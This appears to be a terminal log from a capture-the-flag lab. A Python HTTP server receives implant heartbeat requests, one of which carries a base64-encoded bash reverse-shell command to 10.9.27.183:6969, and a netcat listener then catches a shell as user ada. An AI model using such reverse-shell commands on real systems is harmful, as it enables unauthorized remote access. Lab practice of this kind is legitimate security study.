 alex@alexpc ~/D/l/t/forgottenimplant (master)> sudo python -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.65.109 - - [01/Aug/2023 13:39:03] code 404, message File not found
10.10.65.109 - - [01/Aug/2023 13:39:03] "GET /heartbeat/eyJ0aW1lIjogIjIwMjMtMDgtMDFUMTA6Mzk6MDIuMTgyODI1IiwgInN5c3RlbWluZm8iOiB7Im9zIjog
IkxpbnV4IiwgImhvc3RuYW1lIjogImZvcmdvdHRlbmltcGxhbnQifSwgImxhdGVzdF9qb2IiOiB7ImpvYl9pZCI6IDEsICJjbWQiOiAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45
LjI3LjE4My82OTY5IDA+JjEiLCAic3VjY2VzcyI6IHRydWUsICJyZXN1bHQiOiAiIn0sICJzdWNjZXNzIjogZmFsc2V9 HTTP/1.1" 404 -
10.10.65.109 - - [01/Aug/2023 13:39:04] "GET /get-job/ImxhdGVzdCI= HTTP/1.1" 200 -
alex@alexpc ~/D/l/t/forgottenimplant (master)> nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.65.109 38008
bash: cannot set terminal process group (1564): Inappropriate ioctl for device
bash: no job control in this shell
ada@forgottenimplant:~$
forgottenimplant sudo 1 > nvim 2 > fish 3 > sudo alex < | 13:39 | Tue < forgottenimplant